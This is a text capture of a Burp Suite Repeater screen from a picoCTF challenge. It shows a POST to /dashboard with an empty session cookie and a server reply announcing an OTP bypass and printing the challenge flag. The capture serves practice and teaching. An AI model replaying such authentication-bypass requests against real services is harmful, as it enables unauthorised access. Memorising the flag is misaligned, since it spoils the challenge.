 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:49910
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://titan.picoctf.net:49910
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:49910/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Mon, 13 Oct 2025 18:15:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Vary: Cookie
7 Connection: close
8
9 Welcome, Swordds you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_3e3ddc76}